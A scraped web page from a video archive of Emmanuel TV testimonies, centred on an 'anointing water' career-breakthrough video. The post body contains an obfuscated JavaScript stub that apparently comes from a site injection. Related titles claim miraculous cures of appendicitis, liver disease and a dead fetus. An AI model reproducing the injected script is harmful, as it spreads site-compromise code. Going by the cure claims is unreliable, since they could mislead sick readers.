level1"><a href="https://destinyrestored.org/beware-of-seducers-part-7/">BEWARE OF SEDUCERS Part 7</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-8/">Beware Of Blasphemers Part 8</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-9/">Beware Of Blasphemers Part 9</a></li></ul></li><li id="mega-menu-item-25486" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/praise-worship/">EMMANUEL.TV PRAISE WORSHIP</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-page level1"><a href="https://destinyrestored.org/praise-and-worship-lyrics/">PRAISE AND WORSHIP LYRICS</a></li></ul></li><li id="mega-menu-item-25533" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/covid-19/">COVID-19</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/covid-19-prayers-and-testimonies/">COVID-19 PRAYERS AND TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/covid-19/new-morning-water-2021-and-testimonies/">NEW MORNING WATER 2021 AND TESTIMONIES</a></li></ul></li>                                                           </ul>
                                                   </div><!--main menu-->
                    </div><!--nav left-->                                
                            </div>
            
        </div>
        
    </div>
    
</div>
<!--Navigation style-->
        </header>

        <div id="cactus-body-container">
    <div class="cactus-sidebar-control sb-ct-medium sb-ct-small"> <!--sb-ct-medium, sb-ct-small-->
        <div class="cactus-container ">                        	
            <div class="cactus-row">
            	
		<div class="videov2-style dark-div" style="background-color:#303030;background-repeat:no-repeat;background-position:center;background-size:cover;">
			<ol class="cactus-breadcrumb  navigation-font font-size-1 autoplay-item" itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="item" href="https://destinyrestored.org/" rel="v:url" property="v:title"><span itemprop="name">Home</span></a><i class="fas fa-angle-right" aria-hidden="true"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://destinyrestored.org/category/testimonies/"><span itemprop="name">TESTIMONIES</span></a><meta itemprop="position" content="2"/></li> <i class="fas fa-angle-right" aria-hidden="true"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://destinyrestored.org/category/testimonies/anointing-water-testimony/"><span itemprop="name">Anointing water testimony</span></a><meta itemprop="position" content="3"/></li> <i class="fas fa-angle-right" aria-hidden="true"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="current"><span itemprop="name">BREAKTHROUGH in Career after Ministering the Anointing Water</span><meta itemprop="position" content="4"/></li><div class="autoplay-group"><div class="auto-text">AUTO NEXT</div>
                <div class="autoplay-elms active">
                    <div class="oval-button"></div>
                </div></div></ol><!-- .breadcrumbs -->			<div class="style-post">
                				<div class="cactus-post-format-video-wrapper">
                                        					<div class="cactus-post-format-video floating-video topright">
						<div class="cactus-video-content-api cactus-video-content">
                                                    	<span class="close-video-floating"><i class="fas fa-times" aria-hidden="true"></i></span>
									<script type="text/javascript">function nextVideoAndRepeat(delayVideo){videopro_allow_next=true;videopro_replay_video=2;if(jQuery('.autoplay-elms').length>0){if(!jQuery('.autoplay-elms').hasClass('active')){videopro_allow_next=false;}}else if(jQuery('.post-edit').length>0){videopro_allow_next=false;}if(videopro_allow_next&&videopro_replay_video!=4){setTimeout(function(){var nextLink;if(videopro_replay_video==3){window.location.reload();}else{if(jQuery('.video-toolbar-content .next-video').length>0){nextLink=jQuery('.video-toolbar-content .next-video').attr('href');}else{var itemNext=jQuery('.cactus-post-item.active');if(itemNext.next().length>0){nextLink=itemNext.next().find('.post-link').attr('href');}else{if(videopro_replay_video==2){nextLink=jQuery('.cactus-post-item','.cactus-sub-wrap').eq(0).find('.cactus-post-title').find('a').attr('href');}};}if(nextLink!=''&&nextLink!=null&&typeof(nextLink)!='undefined'){window.location.href=nextLink;}}},delayVideo);}};</script>
					<script src="//www.youtube.com/player_api"></script>
			<script>var player;function onYouTubePlayerAPIReady(){player=new YT.Player('player-embed',{height:'506',width:'900',videoId:'Yg-4tW2AByk',playerVars:{iv_load_policy:3,rel:0,html5:1,playsinline:1},events:{'onReady':onPlayerReady,'onStateChange':onPlayerStateChange}});};function onPlayerReady(event){if(!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){event.target.playVideo();}};function onPlayerStateChange(event){if(event.data===0){nextVideoAndRepeat(1000);};};</script>		<div id="player-embed" class="fix-youtube-player">
					http://www.youtube.com/watch?v=Yg-4tW2AByk&list=UUnnGkrtId-blq23YssporWw				</div><!--/player-->
			<input type="hidden" name="main_video_url" value="Yg-4tW2AByk"/><input type="hidden" name="main_video_type" value="youtube"/>                            						</div>
					</div>
                                        
					        <div class="video-toolbar dark-div dark-bg-color-1">
            <div class="video-toolbar-content">
                <div class="toolbar-left">
					                    
                                    <a href="#" class="btn btn-default video-tb icon-only font-size-1 open-share-toolbar"><i class="fas fa-share-alt"></i></a>
                
                                                            <div class="like-group">
                                                            <div class="facebook-group">
                                    <div class="fb-like" data-href="https://destinyrestored.org/breakthrough-in-career-after-ministering-the-anointing-water/" data-width="" data-layout="button_count" data-action="like" data-size="small" data-share="false"></div>
                                </div>
                                                    </div>
                                                        <a href="javascript:;" class="btn btn-default video-tb icon-only font-size-1" id="open-report"><i class="fas fa-flag"></i></a>
                					                </div>
                <div class="toolbar-right">
					                							<a href="https://destinyrestored.org/healed-of-appendicitis-through-anointing-water/" class="btn btn-default video-tb font-size-1 cactus-new prev-video"><i class="fas fa-chevron-left"></i><span>PREV VIDEO</span></a>
					                    	<a href="https://destinyrestored.org/breakthrough-became-a-landlord-after-ministering-the-anointing-water/" class="btn btn-default video-tb font-size-1 cactus-old next-video"><span>NEXT VIDEO</span><i class="fas fa-chevron-right"></i></a>
					                    	<a href="#" class="btn btn-default video-tb font-size-1 open-carousel-post-list"><span>MORE VIDEOS</span><i class="fas fa-caret-down"></i></a>
                                    </div>
            </div>
                            <!--Social Share-->
                <div class="social-share-tool-bar-group dark-bg-color-1 dark-div">
                    <div class="group-social-content">
                        		<ul class="social-listing list-inline ">
							<li class="facebook">
					<a class="trasition-all" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fdestinyrestored.org%2Fbreakthrough-in-career-after-ministering-the-anointing-water%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fab fa-facebook"></i>
					</a>
				</li>
							<li class="twitter">
					<a class="trasition-all" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=BREAKTHROUGH+in+Career+after+Ministering+the+Anointing+Water&amp;url=https%3A%2F%2Fdestinyrestored.org%2Fbreakthrough-in-career-after-ministering-the-anointing-water%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fab fa-twitter"></i>
					</a>
				</li>
							<li class="linkedin">
					<a class="trasition-all" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdestinyrestored.org%2Fbreakthrough-in-career-after-ministering-the-anointing-water%2F&amp;title=BREAKTHROUGH+in+Career+after+Ministering+the+Anointing+Water&amp;source=Destiny+Restored+-+archive+of+Emmanuel.tv+Videos.','linkedin-share-dialog','width=626,height=436');return false;"><i class="fab fa-linkedin"></i>
					</a>
				</li>
							<li class="tumblr">
					<a class="trasition-all" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fdestinyrestored.org%2Fbreakthrough-in-career-after-ministering-the-anointing-water%2F&amp;name=BREAKTHROUGH+in+Career+after+Ministering+the+Anointing+Water','tumblr-share-dialog','width=626,height=436');return false;"><i class="fab fa-tumblr"></i>
					</a>
				</li>
							<li class="pinterest">
					<a class="trasition-all" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fdestinyrestored.org%2Fbreakthrough-in-career-after-ministering-the-anointing-water%2F&amp;media=&amp;description=BREAKTHROUGH+in+Career+after+Ministering+the+Anointing+Water','pin-share-dialog','width=626,height=436');return false;"><i class="fab fa-pinterest"></i>
					</a>
				</li>
							<li class="vk">
					<a class="trasition-all" href="#" title="Share on VK" rel="nofollow" target="_blank" onclick="window.open('//vkontakte.ru/share.php?url=https%3A%2F%2Fdestinyrestored.org%2Fbreakthrough-in-career-after-ministering-the-anointing-water%2F','vk-share-dialog','width=626,height=436');return false;"><i class="fab fa-vk"></i>
					</a>
				</li>
							<li class="email">
					<a class="trasition-all" href="mailto:?subject=BREAKTHROUGH+in+Career+after+Ministering+the+Anointing+Water&amp;body=https%3A%2F%2Fdestinyrestored.org%2Fbreakthrough-in-career-after-ministering-the-anointing-water%2F" title="Email this"><i class="fas fa-envelope"></i>
					</a>
				</li>
					</ul>
		                                            </div>
                </div><!--Social Share-->
            			                <div class="slider-toolbar-group dark-bg-color-1 dark-div">
                    <div class="slider-toolbar">
                        <!---->

                        <div class="prev-slide"><i class="fas fa-angle-left"></i></div>
                        <div class="next-slide"><i class="fas fa-angle-right"></i></div>

                        <div class="slider-toolbar-carousel">
                            <div class="cactus-listing-wrap">
                                <div class="cactus-listing-config style-2"> <!--addClass: style-1 + (style-2 -> style-n)-->
                                    <div class="cactus-sub-wrap">
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/gall-bladder-stones-healed-anointing-water-testimony/" title="Gall Bladder Stones Healed | Anointing Water Testimony" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                Gall Bladder Stones Healed | Anointing Water Testimony                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/a-police-man-powerful-recovery/" title="A Police Man Powerful Recovery" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                A Police Man Powerful Recovery                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/anointing-water-dead-baby-in-the-womb-resurrected/" title="ANOINTING WATER Dead Baby in the Womb Resurrected" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                ANOINTING WATER Dead Baby in the Womb Resurrected                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/healed-of-a-ruptured-appendix-through-the-anointing-water/" title="HEALED of a Ruptured Appendix Through the Anointing Water" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                HEALED of a Ruptured Appendix Through the Anointing Water                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/healed-of-appendicitis-through-anointing-water/" title="HEALED of Appendicitis Through Anointing Water" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                HEALED of Appendicitis Through Anointing Water                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/breakthrough-in-business-after-ministering-anointing-water/" title="BREAKTHROUGH in Business After Ministering Anointing Water" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                BREAKTHROUGH in Business After Ministering Anointing Water                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/breakthrough-became-a-landlord-after-ministering-the-anointing-water/" title="BREAKTHROUGH, Became a Landlord After Ministering the Anointing Water" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                BREAKTHROUGH, Became a Landlord After Ministering the Anointing Water                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/healing-from-sickness-in-the-liver-after-prayer-with-anointing-water/" title="HEALING from Sickness in the Liver after prayer with Anointing Water" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                HEALING from Sickness in the Liver after prayer with Anointing Water                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/breakthrough-from-deportation-to-citizenship-after-revival-with-wise-man-harry/" title="BREAKTHROUGH From Deportation to Citizenship After REVIVAL WITH WISE MAN HARRY" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                BREAKTHROUGH From Deportation to Citizenship After REVIVAL WITH WISE MAN HARRY                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/mothers-deliverance-from-spiritual-husband-the-son-from-bedwetting-in-nj-usa/" title="Mother&#8217;s deliverance from spiritual husband &#038; the Son from Bedwetting in NJ USA." class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                Mother&#8217;s deliverance from spiritual husband &#038; the Son from Bedwetting in NJ USA.                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                        
                                    </div>

                                </div>
                            </div>
                        </div>
                        <!---->
                    </div>
                </div>
                        </div>
            				</div>
                <div id="video-shadow"></div>			</div>
            					</div>
<!--Sidebar-->
<div class="cactus-sidebar ct-small">
		        <div class="cactus-sidebar-content">
		<aside id="videopro_categories-8" class="   widget videopro_widget_categories widget_casting"><style>#videopro_categories-8 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4"><span>CATEGORIES<i class="ct-sub-w-title">Videos</i></span></h2>		<div class="widget_casting_content widget-cat-style-icon">
        	<div class="post-metadata sp-style style-2 style-3">
                            <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/aid-to-the-community/" title="AID TO COMMUNITIES">
                                                        AID TO COMMUNITIES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/covid-19/" title="COVID-19">
                                                        COVID-19                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/crusades/" title="CRUSADES">
                                                        CRUSADES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/deliverances/" title="DELIVERANCES">
                                                        DELIVERANCES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/healings/" title="HEALINGS">
                                                        HEALINGS                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/mass-prayers/" title="MASS PRAYERS">
                                                        MASS PRAYERS                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/ministry/" title="MINISTRY">
                                                        MINISTRY                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/prayer-line/" title="PRAYER LINE">
                                                        PRAYER LINE                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/sermons/" title="SERMONS">
                                                        SERMONS                        </a>
                                            </h4>
                </div>
                            </div>
                    	</div>
		</div>
		</div></aside><aside id="media_video-2" class=" style-5  widget widget_media_video"><style>#media_video-2 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">BISOLA JOHNSON THE BLASPHEMER</h2><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-16847-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk&#038;_=1"/><a href="https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk">https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk</a></video></div></div></aside>  
    </div>  
</div>
<!--Sidebar-->
                <div class="main-content-col">
                      <div class="main-content-col-body">
						 	
                          <div class="single-post-content">                                    	
                                <article class="cactus-single-content hentry">
                                    
<h1 class="single-title entry-title">BREAKTHROUGH in Career after Ministering the Anointing Water</h1>
        <div class="post-metadata sp-style style-2">
            <div class="left">
                                <div class="channel-subscribe">
                    <div class="channel-picture">
                        <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/">
                            <img alt='' src='https://secure.gravatar.com/avatar/77afcdac5555fe5649d8fbec5d8e95f6?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77afcdac5555fe5649d8fbec5d8e95f6?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' decoding='async'/>                        </a>
                    </div>
                    <div class="channel-content">
                        <h4 class="channel-title h6">
                            <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/">DESTINYRESTORED</a>
                        </h4>
                                <div class="channel-button">
            <span class="font-size-1 metadata-font sub-count">4140 Videos</span>
        </div>
                            </div>
                </div>
                            </div>

			            <div class="right">
				                <div class="like-information">
                    <i class="fas fa-thumbs-up"></i>
                    <span class="heading-font">
                        0%
                    </span>
                </div>
				                <div class="posted-on metadata-font">
					                                            <div class="view cactus-info font-size-1"><span>43 Views</span></div>
					                    					                    <div class="cactus-info font-size-1"><span>0 Likes</span></div>
					                </div>
            </div>
            
        </div>

    
<div class="post-metadata">
			<div class="left">
			<div class="posted-on metadata-font">
								<div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/breakthrough-in-career-after-ministering-the-anointing-water/" class="cactus-info" rel="bookmark"><time datetime="2013-03-16T00:00:00+00:00" class="entry-date updated">16th March 2013</time></a></div>
								<div class="categories cactus-info">
					<a class="font-size-1" href="https://destinyrestored.org/category/testimonies/anointing-water-testimony/" title="View all posts in Anointing water testimony">Anointing water testimony</a>					</div>
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">By DESTINYRESTORED</span></a>
							</div>
					</div>
				<div class="right">
					</div>
					<div class="clearer"><!-- --></div>
			<div id="video-screenshots" style="display:none">
							</div>
		    
</div>
<div class="body-content  hidden-content">
    <p>Emmanuel TV: http://emmanuel.tv<br/>
SCOAN: http://www.scoan.org<br/>
Facebook: http://facebook.com/tbjministries<br/>
Twitter: http://twitter.com/scoantbjoshua<br/>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<div class="tptn_counter" id="tptn_counter_16847">(Visited 43 times, 1 visits today)</div>    	</div>
    <div class="overlay-hidden-content"></div>
    <div class="btn-hidden-content">
        <div><span></span></div>
        <div><a href="#" class="btn btn-default ct-gradient bt-action metadata-font font-size-1 remove-hidden-content"><span>Show more</span></a></div>
        <div><span></span></div>
    </div>
		<ul class="social-listing list-inline ">
							<li class="facebook">
					<a class="trasition-all" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fdestinyrestored.org%2Fbreakthrough-in-career-after-ministering-the-anointing-water%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fab fa-facebook"></i>
					</a>
				</li>
							<li class="twitter">
					<a class="trasition-all" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=BREAKTHROUGH+in+Career+after+Ministering+the+Anointing+Water&amp;url=https%3A%2F%2Fdestinyrestored.org%2Fbreakthrough-in-career-after-ministering-the-anointing-water%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fab fa-twitter"></i>
					</a>
				</li>
							<li class="linkedin">
					<a class="trasition-all" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdestinyrestored.org%2Fbreakthrough-in-career-after-ministering-the-anointing-water%2F&amp;title=BREAKTHROUGH+in+Career+after+Ministering+the+Anointing+Water&amp;source=Destiny+Restored+-+archive+of+Emmanuel.tv+Videos.','linkedin-share-dialog','width=626,height=436');return false;"><i class="fab fa-linkedin"></i>
					</a>
				</li>
							<li class="tumblr">
					<a class="trasition-all" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fdestinyrestored.org%2Fbreakthrough-in-career-after-ministering-the-anointing-water%2F&amp;name=BREAKTHROUGH+in+Career+after+Ministering+the+Anointing+Water','tumblr-share-dialog','width=626,height=436');return false;"><i class="fab fa-tumblr"></i>
					</a>
				</li>
							<li class="pinterest">
					<a class="trasition-all" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fdestinyrestored.org%2Fbreakthrough-in-career-after-ministering-the-anointing-water%2F&amp;media=&amp;description=BREAKTHROUGH+in+Career+after+Ministering+the+Anointing+Water','pin-share-dialog','width=626,height=436');return false;"><i class="fab fa-pinterest"></i>
					</a>
				</li>
							<li class="vk">
					<a class="trasition-all" href="#" title="Share on VK" rel="nofollow" target="_blank" onclick="window.open('//vkontakte.ru/share.php?url=https%3A%2F%2Fdestinyrestored.org%2Fbreakthrough-in-career-after-ministering-the-anointing-water%2F','vk-share-dialog','width=626,height=436');return false;"><i class="fab fa-vk"></i>
					</a>
				</li>
							<li class="email">
					<a class="trasition-all" href="mailto:?subject=BREAKTHROUGH+in+Career+after+Ministering+the+Anointing+Water&amp;body=https%3A%2F%2Fdestinyrestored.org%2Fbreakthrough-in-career-after-ministering-the-anointing-water%2F" title="Email this"><i class="fas fa-envelope"></i>
					</a>
				</li>
					</ul>
			<div class="cactus-navigation-post">
		<div class="cactus-navigation-post-content">
							<div class="prev-post">
					<a href="https://destinyrestored.org/healed-of-appendicitis-through-anointing-water/" rel="prev" title="HEALED of Appendicitis Through Anointing Water"></a>
					<div class="cactus-listing-wrap">
						<div class="cactus-listing-config style-3">
							<div class="cactus-sub-wrap">

								<!--item listing-->
								<article class="cactus-post-item hentry">
									<div class="entry-content">
																				<div class="content">
											<div class="action-button heading-font"><span>PREV</span></div>
											<!--Title (no title remove)-->
											<h3 class="cactus-post-title entry-title h6">HEALED of Appendicitis Through Anointing Water</h3>
											<!--Title-->

											<div class="posted-on metadata-font">
																									<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" rel="prev" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
																								<div class="date-time cactus-info font-size-1">
													<a href="https://destinyrestored.org/healed-of-appendicitis-through-anointing-water/" class="cactus-info" rel="bookmark"><time datetime="2013-03-10T00:00:00+00:00" class="entry-date updated">10th March 2013</time></a>												</div>
											</div>

										</div>
									</div>
								</article>
								<!--item listing-->

							</div>
						</div>
					</div>
				</div>
							<div class="next-post">
					<a href="https://destinyrestored.org/breakthrough-became-a-landlord-after-ministering-the-anointing-water/" rel="next" title="BREAKTHROUGH, Became a Landlord After Ministering the Anointing Water"></a>
					<div class="cactus-listing-wrap">
						<div class="cactus-listing-config style-3">
							<div class="cactus-sub-wrap">

								<!--item listing-->
								<article class="cactus-post-item hentry">
									<div class="entry-content">
																				<div class="content">
											<div class="action-button heading-font"><span>NEXT</span></div>
											<!--Title (no title remove)-->
											<h3 class="cactus-post-title entry-title h6">BREAKTHROUGH, Became a Landlord After Ministering the Anointing Water</h3>
											<!--Title-->

											<div class="posted-on metadata-font">
																									<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" rel="next" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
																								<div class="date-time cactus-info font-size-1">
													<a href="https://destinyrestored.org/breakthrough-became-a-landlord-after-ministering-the-anointing-water/" class="cactus-info" rel="bookmark"><time datetime="2013-03-17T00:00:00+00:00" class="entry-date updated">17th March 2013</time></a>												</div>
											</div>

										</div>
									</div>
								</article>
								<!--item listing-->

							</div>
						</div>
					</div>
				</div>
					</div>
	</div>
	   
                                </article> 
                          </div>
                                     
                      </div>
                  </div>
                <!--Sidebar-->
<div class="cactus-sidebar ct-medium">
        <div class="cactus-sidebar-content">
		<aside id="media_video-3" class="   widget widget_media_video"><style>#media_video-3 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA</h2><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-16847-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=hzLMeZ_3lPk&#038;_=2"/><a href="https://www.youtube.com/watch?v=hzLMeZ_3lPk">https://www.youtube.com/watch?v=hzLMeZ_3lPk</a></video></div></div></aside><aside id="popular_posts_id-59" class="   widget widget-popular-post"><style>#popular_posts_id-59 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4"><span>Top 5 Videos<i class="ct-sub-w-title">Popular</i></span></h2><div class="widget-popular-post-content ">
				<div class="cactus-listing-wrap">
					<div class="cactus-listing-config style-3 style-widget-popular-post">
						<div class="cactus-sub-wrap"><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="SATAN IN EXTREME FRUSTRATION 2" target="_self" href="https://destinyrestored.org/satan-in-extreme-frustration-2/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
